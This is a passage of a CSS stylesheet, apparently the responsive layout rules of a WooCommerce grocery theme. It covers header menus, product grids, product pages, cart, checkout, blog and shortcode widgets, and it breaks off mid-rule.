	body .header-top .header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.header-top .header-currency ul{
		padding-top: 34px;
	}
	.header-top .header-currency .wcml_currency_switcher > ul:before, 
	.header-top .header-language .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before, 
	.header-top .header-language .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
		top: 14px;
	}
	.ts-header nav.main-menu > ul.menu > li,
	.ts-header nav.main-menu > ul > li{
		margin: 0 25px 0 0; /*rtl*/
	}
	.ts-header nav > ul.menu > li.has-line,
	.ts-header nav > ul > li.has-line{
		padding-left: 25px; /*rtl*/
	}
	.vertical-menu-heading{
		padding-right: 25px; /*rtl*/
		margin-right: 25px; /*rtl*/
	}
	.header-v4 .vertical-menu-heading{
		margin-right: 15px; /*rtl*/
		padding-top: 16px;
		padding-right: 15px; /*rtl*/
		padding-bottom: 16px;
	}
	.header-v4 .ts-header nav.main-menu > ul.menu > li:last-child,
	.header-v4 .ts-header nav.main-menu > ul > li:last-child{
		margin-right: 15px; /*rtl*/
	}
	.header-v4 .ts-header nav.main-menu > ul.menu > li.agrofood-nav:before{
		min-width: 0;
	}
	.header-v4 .ts-header nav > ul.menu li[class*="agrofood-"], 
	.header-v4 .ts-header nav > ul.menu li[class*="fa-"]{
		padding-left: 25px !important; /*rtl*/
	}
	.vertical-menu-heading:after,
	.ts-header nav > ul.menu > li.has-line:after, 
	.ts-header nav > ul > li.has-line:after{
		height: 15px;
	}
	.ts-header nav.main-menu > ul.menu > li:last-child,
	.ts-header nav.main-menu > ul > li:last-child{
		margin-right: 0; /*rtl*/
	}
	.menu-wrapper a.has-icon,
	.ts-header nav > ul.menu li[class*="agrofood-"],
	.ts-header nav > ul.menu li[class*="fa-"]{
		padding-left: 30px !important; /*rtl*/
	}
	.ts-header nav > ul.menu li.has-line[class*="agrofood-"],
	.ts-header nav > ul.menu li.has-line[class*="fa-"]{
		padding-left: 55px !important; /*rtl*/
	}
	.ts-header nav > ul.menu li.has-line[class*="agrofood-"]:before,
	.ts-header nav > ul.menu li.has-line[class*="fa-"]:before{
		left: 25px; /*rtl*/
	}
	.header-v2 header .menu-wrapper{
		margin-right: 16px; /*rtl*/
	}
	.header-v2 header .logo-wrapper{
		padding: 0 20px 0 0; /*rtl*/
	}
	.header-v2 .ts-header .header-middle .header-right{
		padding-left: 0; /*rtl*/
		margin-left: 25px; /*rtl*/
	}
	.ts-tiny-account-wrapper.ts-style-text {
		margin-right: 0; /*rtl*/
	}
	.device-remove-bg,
	.device-remove-bg > .elementor-column-wrap{
		background-image: none !important;
	}
	.vertical-menu > ul > li{
		width: 213px;
	}
	.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:after{
		left: 213px; /*rtl*/
	}
	.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu > ul.menu{
		width: calc(100% - 13px);
	}
	.header-v3 .ts-header .vertical-menu-wrapper:not(.normal-menu) .vertical-menu{
		left: 25px; /*rtl*/
		width: calc(100% - 50px);
	}
	.ts-header nav.vertical-menu > ul.menu > li > a,
	.ts-header .vertical-menu-wrapper.normal-menu nav.vertical-menu ul.menu ul.sub-menu > li > a{
		min-height: 40px;
		padding: 5px 20px !important;
	}
	.ts-header nav.vertical-menu > ul.menu li ul.sub-menu{
		left: 213px; /*rtl*/
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-4 ul.sub-menu{
		width: 784px;
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
		width: 500px;
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-2 ul.sub-menu{
		width: 350px;
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-columns-1 ul.sub-menu,
	.ts-header nav.vertical-menu > ul.menu li.ts-normal-menu ul.sub-menu{
		width: 200px;
	}
	.ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	.header-fullwidth .ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	.layout-fullwidth .ts-header nav.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
		width: calc(100% - 213px);
	}
	.ts-header .vertical-menu ul.menu li a .menu-icon{
		width: 40px;
	}
	.my-account-wrapper .ts-style-text .account-control > a {
		font-size: 11px;
		line-height: 14px;
		padding: 7px 15px;
	}
	.icon-menu-vertical{
		display: none;
	}
	.ts-search-by-category > form{
		min-width: 0;
		max-width: 100%;
	}
	body > .ts-search-result-container{
		z-index: 995;
	}
	.single #main > .page-container{
		padding-top: 0;
	}
	#to-top a {
		width: 36px;
		height: 36px;
	}
	#to-top a:before {
		font-size: 12px;
		line-height: 36px;
	}
	.ts-header .header-bottom nav > ul.menu li.ts-megamenu:not(.ts-megamenu-fullwidth) ul.sub-menu,
	.ts-header .header-bottom nav > ul.menu li.ts-megamenu:not(.ts-megamenu-fullwidth) ul.sub-menu{
		padding: 26px 30px 20px 30px;
	}
	.ts-header .header-bottom nav > ul.menu li.ts-megamenu:not(.ts-megamenu-fullwidth) ul.sub-menu:before,
	.ts-header .header-bottom nav > ul.menu li.ts-megamenu:not(.ts-megamenu-fullwidth) ul.sub-menu:after{
		top: 10px;
	}
	.ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	.ts-header nav > ul.menu li.ts-megamenu-columns-4 ul.sub-menu{
		width: 100%;
	}
	.ts-header nav > ul.menu li.ts-megamenu-columns-3 ul.sub-menu{
		width: 500px;
	}
	.ts-header nav > ul.menu li.ts-megamenu-columns-2 ul.sub-menu{
		width: 340px;
	}
	.ts-header nav > ul.menu li.ts-megamenu-columns-1 ul.sub-menu{
		width: 150px;
	}
	.ts-megamenu-columns-2 .elementor-widget-wp-widget-nav_menu ul.menu, 
	.elementor-widget-wp-widget-nav_menu.columns-2 ul.menu, 
	.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu, 
	.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu{
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
	}
	.search-button.search-icon .icon:before, 
	.my-wishlist-wrapper .tini-wishlist:before, 
	.shopping-cart-wrapper .cart-control .ic-cart:before, 
	.ts-tiny-account-wrapper .account-control>a:before{
		font-size: 18px;
	}
	.header-v4 .header-middle .header-left > *:first-child, 
	.header-v4 .header-middle .header-left > .menu-wrapper{
		padding-left: 15px;
	}
	.header-v4 .ts-header .header-left nav.main-menu > ul.menu > li, 
	.header-v4 .ts-header .header-left nav.main-menu > ul > li{
		padding-top: 16px;
		padding-bottom: 16px;
	}
	.header-v4 .header-middle .search-button.search-icon .icon{
		padding: 15px;
	}
	.header-v4 .header-middle .search-button.search-icon .icon:before{
		line-height: 21px;
	}
	.header-v4 .header-middle .my-account-wrapper .account-control > a{
		padding: 18px;
	}
	.header-v4 .header-middle .search-button.search-icon{
		min-width: 60px;
	}
	.header-v4 .header-middle .my-wishlist-wrapper,
	.header-v4 .header-middle .shopping-cart-wrapper{
		padding: 5px;
	}
	.header-v4 .header-middle .header-left .ts-search-by-category > form .search-content input[type="text"]{
		padding: 15px 20px;
	}
	.header-v4 .header-middle .header-left .ts-search-by-category > form .search-table .search-button:before{
		line-height: 54px;
	}
	.header-v4 .header-middle > .container{
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.header-v4 .header-middle .header-left,
	.header-v4 .header-middle .header-right{
		width: auto;
	}
	.header-v4 .ts-header nav > ul.menu li ul.sub-menu:after{
		top: 11px;
	}
	.header-v4 .ts-header nav > ul.menu li ul.sub-menu:before{
		top: 10px;
	}
	.ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider) .items .item{
		margin-bottom: 20px;
	}
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-5 .items .item,
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .items .item{
		width: 25%;
	}
	/**/
	
	/*** Shop/Category ***/
	.product-group-button > div a:after{
		font-size: 15px;
	}
	.product-group-button > div a.loading:after{
		width: 12px;
		height: 12px;
		margin-top: -6px;
		margin-left: -6px;
	}
	#ts-filter-widget-area .ts-sidebar-content,
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-sidebar-content{
		left: 0; /*rtl*/
		width: 400px !important;
		position: fixed !important;
		opacity: 0 !important;
		visibility: hidden !important;
		transform: none !important;
		transition: 300ms ease !important;
		padding: 30px;
	}
	#ts-filter-widget-area .close,
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .close{
		top: 26px;
		right: 23px; /*rtl*/
	}
	#ts-filter-widget-area .filter-widget-area > section:first-child .widget-title-wrapper{
		padding-right: 24px; /*rtl*/
	}
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget-container ul li, 
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-product-categories-widget-wrapper ul.product-categories li, 
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .widget_product_categories ul.product-categories li, 
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .woocommerce-widget-layered-nav ul li{
		display: block;
		margin: 0 0 5px;
	}
	.before-loop-wrapper #ts-filter-widget-area .widget-title-wrapper{
		margin-bottom: 10px;
	}
	#ts-filter-widget-area.active .ts-sidebar-content,
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area.active .ts-sidebar-content{
		opacity: 1 !important;
		visibility: visible !important;
	}
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-sidebar-content .widget-container{
		flex-direction: column;
	}
	.woocommerce.columns-12 .products .product:not(.product-category),
	.woocommerce.columns-11 .products .product:not(.product-category),
	.woocommerce.columns-10 .products .product:not(.product-category),
	.woocommerce.columns-9 .products .product:not(.product-category),
	.woocommerce.columns-8 .products .product:not(.product-category),
	.woocommerce.columns-7 .products .product:not(.product-category),
	.woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-6 .products .product:not(.product-category),
	.woocommerce.columns-12 .products .list-categories .product.product-category,
	.woocommerce.columns-11 .products .list-categories .product.product-category,
	.woocommerce.columns-10 .products .list-categories .product.product-category,
	.woocommerce.columns-9 .products .list-categories .product.product-category,
	.woocommerce.columns-8 .products .list-categories .product.product-category,
	.woocommerce.columns-7 .products .list-categories .product.product-category,
	.woocommerce.columns-6 .products .list-categories .product.product-category,
	.woocommerce.columns-5 .products .list-categories .product.product-category{
		width: 20%;
	}
	#main-content.ts-col-18 .woocommerce.columns-12 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-11 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-10 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-9 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-8 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-5 .products .product:not(.product-category){
		width: 25%;
	}
	#main-content.ts-col-12 .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-5 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-4 .products .product:not(.product-category){
		width: 33.333333%;
	}
	.woocommerce.columns-12 .products .product.product-category,
	.woocommerce.columns-11 .products .product.product-category,
	.woocommerce.columns-10 .products .product.product-category,
	.woocommerce.columns-9 .products .product.product-category,
	.woocommerce.columns-8 .products .product.product-category,
	.woocommerce.columns-7 .products .product.product-category{
		width: 16.666666%;
	}
	.woocommerce.columns-12.category-style-2 .products .product.product-category,
	.woocommerce.columns-11.category-style-2 .products .product.product-category,
	.woocommerce.columns-10.category-style-2 .products .product.product-category,
	.woocommerce.columns-9.category-style-2 .products .product.product-category,
	.woocommerce.columns-8.category-style-2 .products .product.product-category,
	.woocommerce.columns-7.category-style-2 .products .product.product-category,
	.woocommerce.columns-6.category-style-2 .products .product.product-category,
	.woocommerce.columns-5.category-style-2 .products .product.product-category{
		width: 25%;
	}
	.woocommerce.main-products.style-column-list > .products > .list-categories .product-wrapper > a{
		max-width: 100px;
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper{
		width: 28%;
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
		width: 50%;
	}
	.woocommerce .product .product-wrapper figure.has-back-image img:last-child{
		display: none !important;
	}
	.woocommerce #reviews > .woocommerce-product-rating a.woocommerce-review-link:after{
		margin-top: 0;
	}
	/**/
	.ts-shortcode .product-wrapper .meta-wrapper-2 > *:not(.product-group-button-meta):not(.price){
		display: none;
	}
	.thumbnail-wrapper .product-group-button > div.wishlist, 
	.product .product-wrapper .product-group-button > div{
		-webkit-animation-duration: 400ms;
		-moz-animation-duration: 400ms;
		animation-duration: 400ms;
		-webkit-animation-fill-mode: both;
		-moz-animation-fill-mode: both;
		animation-fill-mode: both;
		-webkit-animation-name: animation_fade;
		-moz-animation-name: animation_fade;
		animation-name: animation_fade;
	}
	.woocommerce .product-wrapper .meta-wrapper-2{
		display: block;
	}
	
	.woocommerce.ts-product-deals-wrapper .product-wrapper .meta-wrapper{
		position: relative;
		overflow: visible;
	}
	.dokan-single-store .seller-items .product .product-group-button-meta > div{
		margin-bottom: 0 !important;
	}
	.breadcrumb-title-wrapper.breadcrumb-v2 .breadcrumb-title{
		min-height: 0;
		padding: 50px 0 0;
	}
	.breadcrumb-title-wrapper.breadcrumb-v2 .description{
		margin-bottom: 30px;
	}
	.hide-description-device .products .meta-wrapper .short-description{
		display: none;
	}
	.woocommerce.main-products .quantity input.qty{
		line-height: 42px;
	}
	.woocommerce.main-products .quantity .minus,
	.woocommerce.main-products .quantity .plus{
		height: 42px;
		line-height: 42px;
	}
	.woocommerce div.product form.cart .button.loading:before, 
	body .woocommerce table.compare-list .add-to-cart td a.loading:before{
		width: 16px;
		height: 16px;
		vertical-align: -2px;
	}
	.woocommerce div.product form.cart .button:before, 
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block .button:before, 
	.product-group-button-meta > div.loop-add-to-cart > a.button:before {
		margin-right: 8px; /*rtl*/
		font-size: 16px;
		vertical-align: -1px;
	}
	.product-group-button-meta{
		display: block !important;
	}
	body .woocommerce table.compare-list .add-to-cart td a{
		min-width: 150px;
	}
	/**/
	
	/*** Product Detail ***/
	.woocommerce div.product div.woocommerce-product-gallery{
		width: 50%;
	}
	.woocommerce div.product div.summary{
		width: 50%;
		padding-left: 30px; /*rtl*/
	}
	.woocommerce div.product.product-style-1 div.product-images-summary{
		width: 100%;
	}
	.woocommerce div.product.product-style-1 div.woocommerce-product-gallery{
		width: 35%;
		display: block;
	}
	.woocommerce div.product.product-style-1 div.summary{
		width: 65%;
	}
	.woocommerce div.product.product-style-1 div.woocommerce-product-gallery,
	.woocommerce div.product.product-style-2 div.woocommerce-product-gallery,
	.woocommerce div.product.product-style-5 div.woocommerce-product-gallery{
		display: block;
		margin-bottom: 50px;
	}
	.woocommerce div.product.product-style-5:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs,
	.woocommerce div.product.product-style-2:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs,
	.woocommerce div.product.product-style-1:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs{
		width: 100%;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		margin: 15px -1px 0;
	}
	.woocommerce div.product.product-style-5:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li,
	.woocommerce div.product.product-style-2:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li,
	.woocommerce div.product.product-style-1:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li{
		width: 20%;
		padding: 15px 1px 0;
		margin: 0;
	}
	.woocommerce div.product.product-style-5 div.woocommerce-product-gallery,	
	.woocommerce div.product.product-style-5 div.summary{
		width: 50%;
	}
	.ts-delivery-note{
		max-width: 100%;
	}
	.woocommerce-tabs #tab-description .ts-row:not(.ts-feature){
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
	.woocommerce-tabs #tab-description .ts-row:not(.ts-feature) > div{
		padding: 0;
	}
	.woocommerce div.product .woocommerce-tabs .panel table,
	.woocommerce-tabs #tab-description .ts-row .main-img{
		max-width: 100%;
	}
	.woocommerce div.product .woocommerce-tabs .panel table tr:not(:last-child):after{
		width: calc(100vw - 40px);
		left: calc(50% - 50vw + 20px); /*rtl*/
	}
	.woocommerce div.product.frequently-bought-together-vertical .yith-wfbt-section{
		margin-bottom: -1px;
	}
	#main-content div.product.product-style-3 .product-top-section,
	#main-content div.product.product-style-4 .product-top-section{
		margin-top: 30px;
	}
	.woocommerce div.product.product-style-3 .product-images-summary{
		width: 100%;
		flex-basis: 100%;
	}
	.woocommerce div.product.product-style-3 .product-top-section .ts-product-brand-info{
		width: calc(100% - 270px);
		border-width: 0;
	}
	.woocommerce div.product.product-style-3:not(.show-ads-banners) .product-top-section .ts-product-brand-info{
		width: 100%;
	}
	.woocommerce div.product.product-style-3 .ts-product-brand-info .description {
		margin-left: auto;
		margin-right: auto;
	}
	#main-content.ts-col-24 div.product.product-style-4 .product-top-section{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column wrap;
		flex-flow: column wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.woocommerce div.product.product-style-4 .product-top-section > *:not(.product-images-summary){
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
	.woocommerce div.product.product-style-4 .product-top-section > .ts-product-brand-info{
		width: 100%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		margin-bottom: 60px;
	}
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel{
		padding: 30px 0 30px 30px !important;	/*rtl*/
	}
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description{
		padding: 30px 30px 30px 0 !important; /*rtl*/
	}
	.woocommerce div.product.show-tabs-content-default.tabs-in-summary .woocommerce-tabs .panel, 
	.woocommerce div.product.show-tabs-content-default.tabs-in-summary .woocommerce-tabs #tab-description{
		padding: 44px 0 50px !important;
	}
	.woocommerce div.product.tabs-in-summary .summary > .woocommerce-tabs{
		margin: 45px 0 0;
	}
	.woocommerce div.product.product-style-4 > .product-top-section + .ts-product-in-category-tab-wrapper{
		padding-top: 0;
		border-width: 0;
	}
	#main-content.ts-col-12 .before-loop-wrapper > .widget select,
	#main-content.ts-col-12 .product-per-page-form ul.perpage .perpage-current > span:last-child, 
	.woocommerce #main-content.ts-col-12 .woocommerce-ordering .orderby-current{
		width: 120px;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-4) .woocommerce-tabs{
		border-width: 0;
	}
	.ts-product-brand-info .brand-info-wrapper{
		padding: 30px;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.ts-product-brand-info .brand-info-wrapper img{
		margin-bottom: 27px;
	}
	.ts-product-brand-info .brand-info-wrapper .brand-info{
		padding-left: 0; /*rtl*/
		width: 100%;
		-webkit-box-flex: none;
		-ms-flex: none;
		flex: none;
		text-align: center;
	}
	.ts-product-brand-info .woocommerce-product-details__short-description > ul{
		display: inline-block;
		text-align: left; /*rtl*/
	}
	.ts-product-brand-info .social-profile ul{
		padding-top: 0;
		border-width: 0;
	}
	.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product, 
	.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
		width: 20%;
	}
	/**/

	/*** Myaccount ***/
	.woocommerce ul.order_details li strong{
		display: block;
	}
	.woocommerce > p.order-info{
		margin-top: 0;
	}
	/**/
	/*** Shopping cart ***/
	.woocommerce .woocommerce-cart-form,
	.woocommerce > form.checkout #customer_details{
		width: calc(100% - 320px);
	}
	.woocommerce-cart article .woocommerce .cart-collaterals,
	.woocommerce > form.checkout #order_review_heading,
	.woocommerce > form.checkout #order_review{
		width: 300px;
	}
	.woocommerce table.shop_table td.product-name{
		max-width: 170px;
	}
	.woocommerce table.shop_table .product-remove{
		padding-left: 20px; /*rtl*/
	}
	#add_payment_method table.shop_table.cart td.product-thumbnail, 
	.woocommerce-cart table.shop_table.cart td.product-thumbnail, 
	.woocommerce-checkout table.shop_table.cart td.product-thumbnail{
		width: 100px;
	}
	.woocommerce .quantity input.qty,
	.quantity input.qty{
		line-height: 40px;
	}
	.quantity .minus,
	.quantity .plus{
		height: 40px;
		line-height: 40px;
	}
	/**/
	
	/*** Checkout ***/
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper{
		margin-left: -10px;
		margin-right: -10px;
	}
	.woocommerce-billing-fields__field-wrapper > p.form-row,
	.woocommerce-shipping-fields__field-wrapper > p.form-row{
		margin-left: 10px;
		margin-right: 10px;
	}
	.woocommerce-billing-fields__field-wrapper > p.form-row-first,
	.woocommerce-billing-fields__field-wrapper > p.form-row-last,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-first,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-last,
	.woocommerce-billing-fields__field-wrapper > #billing_postcode_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_postcode_field,
	.woocommerce-billing-fields__field-wrapper > #billing_city_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_city_field{
		width: calc(50% - 20px);
	}
	/**/
	
	/*** Blog ***/
	.columns-0 .list-posts article:nth-child(1){
		width: 100%;
	}
	.columns-0 .list-posts article:nth-child(2),
	.columns-0 .list-posts article,
	.columns-3 .list-posts article, 
	.ts-blogs.columns-3 .items article{
		width: 50%;
	}
	.single-portfolio.left-thumbnail .entry-main > .entry-format{
		width: 60%;
	}
	.single-portfolio.left-thumbnail .entry-main > .entry-format + .entry-content{
		width: 40%;
		padding-left: 20px; /*rtl*/
	}
	#commentform .info-wrapper{
		margin: 0 -10px;
	}
	#commentform .info-wrapper > p{
		padding: 0 10px;
	}
	.ts-portfolio-wrapper .item .portfolio-meta{
		animation: none !important;
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-ms-animation: none !important;
		left: 0 !important;
		right: 0 !important;
		opacity: 1 !important;
		visibility: visible !important;
	}
	.entry-meta-middle > span:not(:last-child):before, 
	.entry-meta-bottom > span:not(:last-child):before{
		width: 6px;
	}
	.entry-meta-middle > span:not(:last-child), 
	.entry-meta-bottom > span:not(:last-child){
		padding-right: 16px; /*rtl*/
		margin-right: 8px; /*rtl*/
	}
	.list-posts article,
	.list-posts article.sticky,	
	.ts-blogs .items article{
		margin-bottom: 40px;
		padding-bottom: 40px;
	}
	.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article:not(:last-child) {
		padding-bottom: 40px;
	}
	.ts-portfolio-wrapper .portfolio-meta,
	.ts-portfolio-wrapper .portfolio-meta-inner{
		padding: 20px;
	}
	.ts-portfolio-wrapper.columns-4 .item,
	.ts-portfolio-wrapper.columns-3 .item{
		width: 50%;
	}
	.entry-meta-middle .author > img,
	.entry-meta-bottom .author > img{
		margin-right: 10px; /*rtl*/
	}
	.columns-0 .list-posts article:nth-child(2) .entry-meta-middle .author > img,
	.columns-0 .list-posts article:nth-child(2) .entry-meta-bottom .author > img{
		width: 22px;
		height: 22px;
		margin-right: 10px; /*rtl*/
	}
	article.single-post .single-related-wrapper {
		padding-left: 25px;
		padding-right: 25px;
	}
	article.single-post .entry-format{
		margin-bottom: 35px;
	}
	article.single-post .entry-format .thumbnail img{
		margin-bottom: 40px;
	}
	/**/
	
	/*** Main Content ***/
	.breadcrumb-title-wrapper .page-title + .breadcrumbs{
		margin-bottom: 15px;
	}
	.wpcf7 form div.columns-3{
		margin-bottom: 10px;
	}
	.ts-popup-modal .popup-container{
		width: 90%;
	}
	.comments-area .add-comment{
		font-size: 100%;
	}
	.ts-floating-sidebar .woocommerce ul.product_list_widget li,
	.woocommerce.ts-search-result-container ul.product_list_widget li{
		width: calc(33.33333% - 10px);
	}
	.ts-header-intro .elementor-widget-heading.h1 h2{
		font-size: 35px;
	}
	/**/
	
	/*** Shortcode ***/
	.style-tabs-vertical-banner .column-tabs .list-categories{
		background-position: 0 200%;
	}
	.ts-product.woocommerce.ts-slider .products{
		width: calc(100% + 2px);
	}
	.ts-product.style-grid.has-shop-more-button .shop-more{
		margin-top: 15px;
	}
	.ts-team-members:not(.ts-slider) .item{
		margin-bottom: 2px;
	}
	.ts-team-members:not(.ts-slider) .item.ts-col-4,
	.ts-team-members:not(.ts-slider) .item.ts-col-6{
		width: 33.33333%;
	}
	.ts-testimonial-wrapper:not(.ts-slider):not(.columns-1) .item{
		padding-bottom: 40px;
		margin-bottom: 40px;
	}
	.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .item{
		width: 20%;
	}
	.products .product-category .product-wrapper .meta-wrapper .category-name{
		padding-left: 10px;
		padding-right: 10px;
	}
	.category-style-2 .products .product-category .product-wrapper .meta-wrapper .category-name{
		padding-left: 0;
		padding-right: 0;
	}
	.column-tabs .list-categories{
		padding: 20px;
	}
	.style-tabs-vertical .column-tabs ul.tabs{
		max-width: 90%;
	}
	.style-tabs-vertical.style-tabs-vertical-banner .column-tabs ul.tabs{
		max-width: 100%;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs,
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners,
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-content{
		width: 100%;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs,
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners{
		margin: 0 0 2px;
	}
	.style-tabs-vertical.style-tabs-vertical-banner .column-tabs ul.tabs li{
		display: inline-block;
		width: auto;
		padding: 5px 20px 5px 0; /*rtl*/
	}
	.style-tabs-vertical.style-tabs-vertical-banner .column-tabs ul.tabs li:last-child{
		padding-right: 0; /*rtl*/
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin-left: -1px;
		margin-right: -1px;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners .banner{
		padding: 0 1px;
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners .banner img{
		width: 100%;
	}
	.device-banner-fix-pos .ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners .banner img{
		height: 160px;
		object-fit: cover;
		object-position: center left;
	}
	.banners.banner-device{
		display: block;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners.banner-device + .banners{
		display: none;
	}
	.woocommerce.ts-product.style-tabs-vertical.style-tabs-vertical-banner .products.owl-carousel {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	.ts-portfolio-wrapper .button.readmore{
		padding: 6px 10px;
		font-size: 100%;
	}
	.products .product .meta-wrapper .ts-countdown{
		margin-left: -10px;
		margin-right: -10px;
	}
	.ts-instagram-wrapper.columns-12 .item,
	.ts-instagram-wrapper.columns-11 .item,
	.ts-instagram-wrapper.columns-10 .item,
	.ts-instagram-wrapper.columns-9 .item,
	.ts-instagram-wrapper.columns-8 .item,
	.ts-instagram-wrapper.columns-7 .item{
		width: 16.66666%;
	}
	html .header-v2 #page{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column wrap;
		flex-flow: column wrap;
	}
	html .header-v2 #page .vertical-categories-wrapper{
		position: static;
		width: 100%;
		height: auto;
		padding: 0 !important;
	}
	html .header-v2 #page .vertical-categories-wrapper .products .product-category .product-wrapper{
		padding: 5px 25px !important;
	}
	html .header-v2 #page > #main ~ *{
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
	.vertical-categories-wrapper ~ *{
		transform: translateX(0);
		max-width: 100%;
	}
	.vertical-categories-wrapper .products{
		display: -webkit-box;
